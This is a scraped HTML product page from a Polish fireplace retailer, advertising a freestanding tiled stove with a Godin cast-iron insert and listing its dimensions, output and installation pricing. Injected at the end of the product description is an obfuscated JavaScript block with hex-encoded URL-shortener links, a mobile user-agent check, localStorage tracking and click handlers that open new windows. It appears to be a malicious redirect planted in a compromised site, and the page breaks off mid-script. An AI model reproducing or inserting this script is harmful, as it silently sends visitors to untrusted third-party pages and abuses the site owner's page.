

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostoj%C4%85cy-t73
body_size: 10664
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kominek kaflowy piec wolnostojący t73</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kaflowy piec wolnostojący. Akumulacyjny piec kaflowy. Tradycyjny stylowy piec z kafli. Gorący kominek kaflowy. Piecokominek kaflowy." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t73" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t73">kominek kaflowy piec wolnostojący t73</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t73-kominek-tradycyjny-piec-kaflowy-700x700.jpg" title="kominek kaflowy piec wolnostojący t73"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t73-kominek-tradycyjny-piec-kaflowy-228x228.jpg" title="kominek kaflowy piec wolnostojący t73" alt="kominek kaflowy piec wolnostojący t73" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/piece%20kaflowe/t73-kominek-tradycyjny-piec-kaflowy-2-700x700.jpg" title="kominek kaflowy piec wolnostojący t73"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20kaflowe/t73-kominek-tradycyjny-piec-kaflowy-2-74x74.jpg" title="kominek kaflowy piec wolnostojący t73" alt="kominek kaflowy piec wolnostojący t73" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/piece%20kaflowe/t73-kominek-tradycyjny-piec-kaflowy-1-700x700.jpg" title="kominek kaflowy piec wolnostojący t73"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/piece%20kaflowe/t73-kominek-tradycyjny-piec-kaflowy-1-74x74.jpg" title="kominek kaflowy piec wolnostojący t73" alt="kominek kaflowy piec wolnostojący t73" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: center;"><font size="3"><font size="3"><font size="3"><font size="3"><span style="font-size: 14pt;"><strong>Piec kaflowy wolnostojący</strong></span></font></font> </font></font></p>

<div style="text-align: center;"><font size="3"><font size="3"><span style="font-size: 14pt;">z wkładem żeliwnym Godin 660101</span></font></font></div>

<div style="text-align: center;">&nbsp;</div>

<div style="text-align: center;"><font size="3"><font size="3"><span style="font-size: 14pt;"><strong><span style="font-size: 12pt;">Kafle w kolorze oliwkowym</span><span style="font-size: 12pt;"><font size="3"> z ręcznie malowanym reliefowym wzorem kwiatowym</font></span></strong></span></font></font></div>

<div style="text-align: center;">&nbsp;</div>

<div style="text-align: center;">
<div style="font-family: Arial, Helvetica, sans-serif; color: rgb(0, 0, 0);"><strong>Cena dotyczy pieca wraz z montażem w odległości do 150 km od Krakowa.</strong></div>

<div style="font-family: Arial, Helvetica, sans-serif; color: rgb(0, 0, 0);">W przypadku montażu w większej odległości cena ustalana jest indywidualnie<strong>.</strong></div>
</div>

<div style="text-align: center;">&nbsp;</div>

<div style="text-align: center;"><span style="font-size: 12pt;">Moc nominalna: 12 kW</span></div>

<div style="text-align: center;"><font size="3"><font size="3">Szerokość: 100 cm<br />
Wysokość: <font size="3">1<font size="3">35</font></font> cm<br />
Głębokość: <font size="3">54</font> cm<br />
Moc: 12 kW</font></font>

<div style="text-align: center;"><font size="3"><font size="3">Sprawność: 75,1 %</font></font></div>

<div style="text-align: center;"><font size="3"><font size="3">Temperatura spalin: 362</font></font><span style="font-size: 12pt;">°</span><font size="3"><font size="3">C</font></font></div>

<div style="text-align: center;"><span style="font-size: 12pt;">Emisja CO: 0,09 %</span><br />
<font size="3"><font size="3">Waga: <font size="3">3<font size="3">70</font></font> kg<br />
Długość polan: 55 cm<br />
Średnica wylotu spalin: 200 mm</font></font></div>
</div>

<p>&nbsp;</p>

<div style="text-align: center;"><font size="3"><font size="3">Kafle produkcji polskiej<br />
Producent wkładu: <font size="3">Godin SA</font> (<font size="3">Francja</font>)</font></font></div>

<div style="text-align: center;">&nbsp;</div>

<p>&nbsp;</p>

<p><a href="http://kominkigp.pl/kominki/Tradycyjne/t73/index.php" target="_blank" title="kominek kaflowy piec kaflowy wolnostojący">kominek kaflowy piec wolnostojący</a></p>

<p><a _cke_saved_href="http://kominkigp.pl/kominki/Tradycyjne/index.php" href="http://kominkigp.pl/kominki/Tradycyjne/index.php" target="_blank" title="piece kominki kaflowe"><font size="3"><font size="3">kominki i piece kaflowe</font></font></a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 